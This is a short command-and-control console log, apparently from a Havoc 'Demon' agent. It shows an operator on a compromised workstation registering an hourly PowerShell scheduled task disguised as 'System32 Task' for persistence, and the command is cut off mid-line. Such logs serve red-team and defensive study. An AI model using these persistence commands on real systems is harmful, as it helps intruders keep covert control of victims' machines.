 20/11/2024 10:13:50 Agent 4B120C08 authenticated as WORKSTATION01\safira :: [Internal: 192.168.88.11] [Process: powershell.exe\5148] [Arch: x64] [Pivot: Direct]
20/11/2024 11:31:07 [Neo] Demon » powershell -Command "Register-ScheduledTask -TaskName 'System32 Task' -Trigger (New-ScheduledTaskTrigger -Once -At (Get-Date).Date.AddHours(1) -RepetitionInterval (New-TimeSpan -Hours 1) -RepetitionDura
[*] [82F97564] Tasked demon to execute a powershell command/script
[+] Send Task to Agent [1154 bytes]
[+] Received Output [285 bytes]:
TaskPath TaskName State
-------- -------- -----
\ System32 Task Ready